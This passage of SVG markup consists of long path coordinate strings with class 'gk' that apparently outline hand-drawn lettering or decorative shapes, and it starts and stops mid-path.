d="M108.716,398.002l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path class="gk" d="M120.406,396.22l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path class="gk" d="M112.975,400.252c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path class="gk" d="M128.754,392.583c-.423,.049-1.066,.138-1.928,.269l-.122,.025,.098,.146c-.358,.033-.887,.114-1.586,.244-.603,.114-1.042,.171-1.318,.171h-.171l-.024,.195,.024,.171-.171-.024-.269,.366-.024-.22c-.098,.195-.171,.432-.22,.708l-.098,.537c-.228,.065-.448,.232-.659,.5-.212,.269-.439,.403-.683,.403h-.025l-.049-.293-.146,.537c-.424,.341-.643,.635-.659,.878,0,.066,.033,.147,.098,.244-.081,.114-.122,.236-.122,.366v.146c0,.114-.407,.863-1.22,2.246l-.171-.122-.146,.342,.073,.098h.22l.025,.22c-.309,.537-.57,1.196-.781,1.977l.122,.073c.879-.928,1.481-1.465,1.807-1.611,.098-.261,.39-.529,.878-.806,.586-.358,.993-.668,1.221-.928l.146,.098c.342-.26,.724-.577,1.147-.952l.098,.17c1.986-1.383,3.426-2.302,4.321-2.758l.244,.146c-2.929,1.839-5.721,3.963-8.372,6.371l.122,.122c-.618,.911-1.09,1.367-1.415,1.367h-.049c-.309,0-.618-.183-.927-.549-.309-.366-.497-.818-.562-1.355,.537-2.278,1.497-4.841,2.881-7.689l.073,.22,.391-.854-.195-.098c-.228,.114-.407,.301-.537,.561l-.537,.025-.171-.122-.586,.293-.635-1.001,.318-1.294h.439c.13,0,.399,.012,.806,.037,.407,.024,.757,.037,1.05,.037,.26,0,.505-.025,.732-.073,.13-.033,.261-.065,.391-.098,.977-1.595,2.108-3.231,3.393-4.907h.049c.423,0,.879,.244,1.367,.732,.553,.554,.919,1.221,1.099,2.002-.505,.212-1.196,.798-2.075,1.758l-.073-.22c-.195,.13-.374,.317-.537,.561l-.17-.024-.196,.293,.562,.147,.171-.147,.269,.269,.341-.22c.391,.147,.919,.22,1.587,.22,.391,0,.683-.033,.879-.098l.195,.171Z"/><path class="gk" d="M126.88,389.462l-.011-.034-.037-.087c-.057-.125-.127-.26-.217-.399-.173-.272-.451-.599-.785-.848-.105-.074-.118-.08-.138-.09-.024-.011-.05-.021-.078-.024-.032-.012-.05,.013-.067,.038l-.137,.18c-.4,.533-.828,1.119-1.274,1.76-.446,.641-.911,1.336-1.38,2.086l-.283,.456c-.07,.23-.306,.223-.499,.28l-.298,.074-.215,.027-.432,.045c-.31,.042-.526,.006-.789,.004l-.75-.029-.388-.017c-.065-.02-.068,.041-.079,.091l-.08,.324c-.004,.025,.023,.045,.033,.068l.197,.311,.219,.345,.014,.022c-1.878-.512-.507-.149-.921-.266l.046-.023,.092-.046,.185-.093,.186-.093,.047-.023c-.662-.059,.929,.065,.772,.06l.021,.015,.085,.061,.043,.03c.417,.127-.543-.154-.442-.127h.008l.034-.002,.068-.003c.058,.007,.073-.017,.084-.043l.02-.025,.109-.114c.084-.081,.178-.156,.278-.221,.05-.033,.102-.063,.155-.09-.568-.009,.819-.014,.684-.006l.024,.012,.048,.024,.097,.048c-.294-.849,.431,1.168,.349,.971l-.011,.025-.023,.049-.181,.395-.091,.199-.046,.1-.023,.05-.011,.025c-2.708-.144-.756-.055-1.363-.094l-.035-.105-.017-.052-.009-.026c-1.206-.093,1.633,.092,1.336,.087l-.094,.197-.376,.797c-.247,.538-.489,1.086-.723,1.646-.467,1.119-.897,2.285-1.256,3.493-.09,.302-.174,.607-.254,.914l-.085,.342c0,.02,.002,.023,.008,.057,.012,.061,.026,.121,.043,.179,.067,.232,.17,.435,.317,.61,.079,.095,.162,.176,.232,.229,.031,.023,.058,.036,.092,.042,.033,.006,.068,0,.095-.019,.014-.009,.027-.019,.041-.03,.039-.035,.087-.082,.133-.129,.188-.199,.38-.45,.562-.711l.068-.099,.017-.025c.182,1.834,.037,.495,.072,.899l-.045-.045-.045-.045c-.033,.932,.016-1.296,.024-1.074l.024-.022,.096-.087,.387-.347,.788-.687c2.121-1.823,4.423-3.55,6.874-5.106l.23-.146,.057-.037c.016-.275,.017,2.327,0,1.217l-.029-.017-.115-.069-.058-.035c-.636-.024,.835,.01,.673,.015l-.028,.014-.111,.058-.224,.122c-.299,.167-.6,.347-.899,.533-.599,.371-1.195,.765-1.789,1.165l-.888,.607-.221,.153-.055,.038c.919,.22-1.284-.273-1.062-.238l-.017-.029-.067-.118c-.244-.057,2.078,.346,1.082,.188l-.027,.022-.054,.045-.108,.09-.216,.179-.433,.358-.216,.179-.108,.089c.173,.008-1.604,.047-.865,.02l-.028-.019-.056-.038-.028-.019c-.214,.015,1.766-.244,.913-.116l-.063,.068-.124,.123c-.082,.078-.164,.146-.245,.212-.163,.131-.324,.247-.486,.356-.163,.11-.321,.211-.495,.315-.148,.085-.262,.16-.364,.242-.05,.039-.092,.078-.122,.111-.042,.055-.005-.002-.151,.162-.097,.118-.2,.214-.32,.33-.098,.06-.121,.082-.19,.133-.239,.187-.494,.427-.739,.668l-.368,.372-.183,.19-.046,.048c.788-.103-1.099,.171-.916,.132l-.029-.017-.058-.035c-.152-.364,.3,.791-.349-.821l.01-.034c.1-.367,.218-.732,.36-1.094,.071-.181,.148-.361,.234-.54l.134-.266,.072-.132,.037-.066c.029-.106-.167,.807-.087,.404l-.004-.033c-.015-.054,.013-.066-.038-.161l-.317-.049-.017-.004c-.009-.012-.027,.016-.029-.028,.02-.062,.026-.116,.058-.184l.172-.402,.043-.1c.013-.029,.004,.012,.006,.015v.07c-.024,.028,.068-.024,.108-.041,.043-.027,.12-.043,.136-.079l.102-.174,.134-.229,.264-.457c.173-.303,.348-.61,.501-.903,.094-.189,.102-.188,.101-.227v-.014c0-.026,.002-.08,.007-.127,.01-.096,.032-.193,.062-.283,.031-.09,.071-.175,.116-.251l.035-.056c.005,.342,.04-.843,.02,.756l-.06-.098c-.04-.072-.084-.157-.121-.287-.018-.075-.033-.126-.034-.265,.003-.073,.012-.145,.023-.191,.042-.203,.119-.353,.193-.474,.152-.242,.311-.399,.467-.546,.065-.05,.065-.057,.075-.105l.064-.232,.009-.031c-.298-.035,2.625,.135,1.39,.081l.011,.064,.021,.129,.011,.064c.15,.144-1.315-1.106-.678-.579,.012,.089,.003,.029,.006,.051,0,.011,.001,.009-.002-.008-.019-.06-.012-.035,.004-.05,.016-.01,.043-.033,.073-.064l.148-.176c.075-.086,.159-.172,.255-.255,.048-.041,.1-.082,.155-.121l.034-.022c.047-.017,.047-.024,.059-.104l.024-.129c.018-.098,.04-.201,.067-.303,.027-.103,.06-.207,.099-.311l.065-.158,.037-.08c-1.182-.227,1.634,.258,1.343,.226l.003,.032,.014,.127,.003,.032c1.132,.319-1.54-.394-1.257-.335l.038-.051,.151-.205,.038-.051,.019-.026c.304-.131-.654,.256,.687-.299l.126,.018,.031,.004c-1.574,1.59-.439,.423-.791,.77l-.013-.09c-.009-.074-.029-.149-.011-.223l.025-.169,.006-.035v-.004c.309-.273-.69,.61,.693-.613h.012l.018,.002,.138,.009,.229-.009c.287-.005,.497,.024,.547,.104,.067,.11,.118,.307,.012,.4-.288,.245-.46-.284-.122-.237-.141-.192-.445,.004-.532,.187-.124,.261,.121,.684,.401,.756,.17,.045,.362-.018,.504-.125l.006-.005c.087-.067,.155-.15,.192-.235,.099-.226,.008-.492,.159-.707,.048-.068,.139-.135,.203-.076,.112,.102-.037,.462-.027,.616,.019,.32,.318,.618,.553,.63,.214,.011,.481-.144,.475-.378-.005-.166-.155-.362-.304-.283,.176,.189-.119,.299-.16,.038-.015-.096,.045-.192,.166-.253,.109-.055,.418-.07,.599-.176l.003-.002h.001c-.009,.019,.021-.044-.021,.043h-.002l-.006-.006-.013-.009-.026-.017-.054-.031-.054-.026-.013-.006h-.004c-.067,.162,.092-.224,.075-.184h.001v-.002l.006-.005,.019-.021c.047-.057,.071-.116,.041-.17-.019-.035-.064-.047-.1-.062l-.013-.006-.006-.003h-.001l-.25,.605h0v.005l-.008,.022c-.007,.013-.019,.022-.042,.024l.006-.021v-.003l.283-.684h.002l.005,.005,.009,.006,.036,.021c.025,.012,.05,.018,.077,.014,.165-.114,.33-.424,.488-.191,.048,.071,.02,.227,.066,.308,.074,.133,.252,.235,.374,.249,.289,.035,.53-.349,.228-.492-.03,.019,.068,.087-.002,.089-.178-.037-.204-.282-.104-.355,.116-.084,.249,.041,.394,0,.04-.012,.427-.389,.464-.411l-.345,.068-1.275,.175-.319,.044c-.05,.005-.118,.022-.176,.032h-.006l-.003,.002c-1.128,2.73-.312,.757-.564,1.367h0l.005,.009,.011,.016,.022,.033,.043,.065,.011,.016,.003,.004h0c.295-.615-.659,1.381,.661-1.379h-.003l-.01,.002-.041,.006-.082,.012-.163,.024-.326,.049-.652,.098c-.219,.034-.443,.068-.61,.086-.373,.035-.701,.116-1.109,.126l-.892,.789-.018,.146c-.017,.099-.026,.198-.002,.297l.018,.127,.003,.019c-.907,.912,1.241-1.22,1.011-1.003l-.037-.005-.074-.01-.037-.005c-.385,.16,.835-.362-.867,.358l-.011,.015-.089,.121-.089,.121-.044,.061-.022,.03-.011,.015c3.233,.862,.895,.228,1.616,.416l-.016-.149-.004-.037c-.759-.138,1.696,.282-1.702-.313l-.012,.025-.046,.101c-.116,.267-.183,.523-.23,.768l-.028,.152h-.002c-.098,.067-.252,.197-.345,.296l-.145,.16-.089,.109c-.029,.033-.053,.055-.058,.057-.007-.005,0,0,.025,.044l.041,.076c.022,.045,.032,.081,.035,.094l.002,.011-.003-.248h-.019c1.765,1.502,.488,.406,.881,.736l-.006-.037-.012-.074-.025-.148c-.784-.045,1.75,.075-1.758-.106l-.005,.018-.01,.036-.02,.073-.039,.142v.002s0-.001-.004,.003l-.069,.065-.142,.143c-.179,.215-.415,.43-.532,.979l-.015,.132c-.002,.012-.004,.059-.001,.111l.009,.095c.016,.115,.043,.2,.069,.271,.054,.14,.108,.229,.158,.307-.008,.923,.036-1.225,.019-.991l-.023,.034-.045,.072c-.029,.049-.056,.101-.081,.157-.05,.11-.088,.232-.109,.357-.041,.363-.014,.208-.022,.244l-.039,.079c-.163,.319-.362,.67-.557,1.011l-.298,.515-.2,.342c-.401,.191-.238,.056-.24,.02l-.201,.469c-.07,.151-.157,.38-.124,.326l.004,.005c.027,.005-.119-.012,.31,.044,.101,.009,.124,.02,.107,.034l.004,.037,.005,.043,.008,.075,.004,.037c-.022,.126,.215-1.029,.109-.531l-.011,.019-.043,.076-.082,.152c-.211,.407-.379,.821-.518,1.236-.07,.207-.133,.415-.19,.622l-.011,.039-.005,.019c.181,.455-.412-.99,.403,1.024l.064,.039,.032,.019,.016,.01c-.237,.039,2.125-.287,1.131-.156l.051-.053,.202-.211c.27-.278,.544-.55,.814-.79,.133-.118,.27-.231,.377-.303,0,0,.04-.021,.083-.058l.101-.108,.188-.201,.099-.106c.023-.022,.095-.107,.068-.065-.005,.015,.01-.01,.02-.019,.11-.135,.404-.287,.811-.549,.183-.12,.365-.245,.551-.39,.093-.072,.186-.148,.281-.234l.144-.136,.073-.076,.037-.041,.019-.021c-2.345,.308-.641,.091-1.16,.163l.125,.083c-.222,.013,1.988-.058,1.06-.035l.015-.013,.03-.025,.061-.05,.242-.2,.484-.401,.242-.201,.06-.05,.03-.025,.015-.013c-.61-.102,1.387,.211-1.364-.233l.075,.13,.019,.033c2.593,.59,.728,.158,1.31,.286l.015-.011,.061-.043,.123-.085,.245-.17,.985-.67c.658-.441,1.321-.873,1.985-1.268l.496-.284,.245-.131,.03-.016,.015-.008c-1.738-.061-.473-.011-.856-.023l.064,.039,.129,.077,.032,.019c-.021-3.066-.015-.844-.024-1.526l-.016,.01-.064,.041-.129,.082-.258,.164-.512,.333c-.681,.447-1.352,.908-2.014,1.383-1.323,.949-2.608,1.951-3.849,3.004l-.923,.798-.456,.405-.227,.204-.028,.025c-.016,.587,.015-1.295-.039,1.318l.013,.013,.053,.053,.027,.027,.013,.013c-.045-.506,.119,1.151-.097-1.131l-.04,.057c-.209,.305-.435,.602-.64,.807l-.074,.07h-.003c.03,.023-.07-.047-.156-.145-.09-.101-.155-.192-.214-.304-.057-.109-.102-.23-.136-.362-.04-.217-.027-.039-.015-.155,.183-.75,.406-1.495,.655-2.234,.498-1.479,1.107-2.931,1.775-4.359l.254-.534,.064-.133,.008-.017c-.742-.055,1.672,.099-1.662-.127l.012,